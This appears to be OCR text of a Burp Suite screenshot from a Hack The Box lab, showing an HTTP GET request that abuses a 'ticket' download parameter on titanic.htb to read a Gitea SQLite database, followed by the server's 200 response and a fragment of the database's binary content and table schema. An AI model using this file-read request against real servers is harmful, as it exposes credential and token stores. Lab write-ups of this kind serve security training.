 Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db
HTTP/1.1
2 Host: titanic.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Mar 2025 12:11:00 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Tue, 04 Mar 2025 11:25:28 GMT
8 Cache-Control: no-cache
9 ETag: "1741087528.9879594-2084864-1097404214"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
6ýÙ6.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCR
EATE INDEX `IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE
INDEX `UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE
TABLE `oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT
NULL, `user_id` INTEGER NULL, `application_id` INTEGER NULL,
`counter` INTEGER DEFAULT 1 NOT NULL, `scope` TEXT NULL, `nonce` TEXT
NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authori
zation_codeCREATE INDEX `IDX_oauth2_authorization_code_valid_until`
ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_auth
orization_codeCREATE UNIQUE INDEX
`UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCRE
ATE TABLE `oauth2_authorization_code` (`id` INTEGER PRIMARY KEY
AUTOINCREMENT NOT NULL, `grant_id` INTEGER NULL, `code` TEXT NULL,
`code_challenge` TEXT NULL, `code_challenge_method` TEXT NULL,
`redirect_uri` TEXT NULL, `valid_until` INTEGER